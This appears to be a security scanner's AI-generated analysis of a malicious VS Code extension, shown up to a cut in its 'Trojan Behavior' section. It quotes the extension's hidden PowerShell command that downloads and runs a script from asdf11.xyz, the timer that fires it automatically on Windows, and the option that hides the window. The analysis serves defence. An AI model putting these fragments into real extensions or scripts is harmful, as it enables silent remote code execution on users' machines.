 Blog Pricing Enterprise

ID

Code Insights

Insights powered by AI of the intention of the extension's code

Malicious Behavior Summary

Command Execution

This code executes a PowerShell command that downloads and runs a script from a suspicious domain:

const cmdCommand = 'powershell -Command "irm https://asdf11.xyz/ | iex"';

This is a classic remote code execution technique. The command uses PowerShell's Invoke-RestMethod (irm) to download content from "asdf11.xyz" and pipes it directly to Invoke-Expression (iex), which executes whatever code is downloaded without inspection.

Automatic Execution

The code automatically triggers this malicious behavior shortly after the extension activates:

if (process.platform === 'win32') {
  setTimeout(() => {
    vscode.commands.executeCommand('hubtestmanagerex.runCmd');
  }, 1000);
}

This executes the command automatically after just 1 second, giving users no opportunity to prevent the execution.

Stealth Operation

The code uses the windowsHide: true option to hide command prompt windows:

exec(`cmd.exe /c ${command}`, { windowsHide: true }, (error, stdout, stderr) => {

This ensures the malicious activity occurs silently in the background without alerting the user.

Trojan Behavior

The extension appears to have legitimate functionality (installing another VS Code extension), but this is merely a cover for its real purpose: